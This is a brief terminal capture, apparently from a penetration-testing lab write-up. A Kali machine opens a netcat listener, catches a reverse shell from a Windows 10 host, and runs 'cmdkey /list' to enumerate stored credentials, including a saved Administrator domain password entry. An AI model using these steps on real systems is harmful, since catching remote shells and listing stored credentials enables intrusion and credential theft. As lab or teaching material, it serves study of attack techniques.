 (root💀kali)-[~]
# nc -lvp 1245
listening on [any] 1245 ...
192.168.1.145: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.145] 49830
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\ignite\Downloads>cmdkey /list
cmdkey /list
Currently stored credentials:
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02itiglmdqbombid
Local machine persistence
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator